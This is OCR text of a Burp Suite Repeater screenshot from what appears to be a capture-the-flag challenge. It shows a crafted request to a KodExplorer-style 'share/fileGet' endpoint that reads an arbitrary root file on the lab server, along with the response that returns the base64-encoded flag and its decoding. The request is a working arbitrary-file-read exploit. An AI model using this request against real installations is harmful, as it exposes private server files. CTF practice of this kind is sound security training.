 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 重放器 Intruder Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://node4.anna.nssnode.cn:25640 HTTP/1
请求
美化 Raw Hex \n
1 GET /index.php?share/fileGet&path=
%7BuserShare%7D:100/desktop&filename=/nsssctfflag
HTTP/1.1
2 Host: node4.anna.nssnode.cn:25640
3 X-Requested-With: XMLHttpRequest
4 Cookie: KOD_SESSION_SSO=
e785851ed48705943cb93640b91c809e;
KOD_SESSION_ID_7da51=c053575349e7506dec8989aa3ede496b
; HOST=http%3A//node4.anna.nssnode.cn%3A25640/;
APP_HOST=http%3A//node4.anna.nssnode.cn%3A25640/;
kodUserLanguage=zh-CN; X-CSRF-TOKEN=
gJQV5PW9DY3fQURy32e9; kodUserID=100; kodVersionCheck=
check-at-1795310178
5 Connection: close
6
7
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
8 Set-Cookie: KOD_SESSION_ID_7da51=
c053575349e7506dec8989aa3ede496b; path=/
9 Set-Cookie: KOD_SESSION_ID_7da51=
c053575349e7506dec8989aa3ede496b; path=/
10 Set-Cookie: KOD_SESSION_ID_7da51=
c053575349e7506dec8989aa3ede496b; path=/
11 Content-Length: 300
12 Connection: close
13 Content-Type: application/json; charset=utf-8
14
15 {
16 "code":true,
17 "use_time":0.006963014602661133,
18 "data":{
19 "ext":"",
20 "name":"nsssctfflag",
21 "filename":"\/nsssctfflag",
22 "charset":"utf-8",
23 "base64":true,
24 "content":
"TlNTQ1RGezdlNWZiZDYzLTJjNjktNDVkYy1iMDE5LTU4MDIx
MGZiYzRkM30K"
25 }
26 }
Search 0高亮
Inspector
选择 60 (0x3c)
选中文本
TlNTQ1RGezdlNWZiZDYzLTJjNjktNDVkYy
1iMDE5LTU4MDIxMGZiYzRkM30K
解码: Base64
NSSCTF{7e5fbd63-2c69-45dc-b019-580
210fbc4d3} \n
请求属性 2
请求查询参数 3
请求主体参数 0
请求cookies 8
请求头 4
响应头 12
Inspector
说明
完成 838字节 | 94 millis
Event log (2) All issues (21) 内存: 250.6MB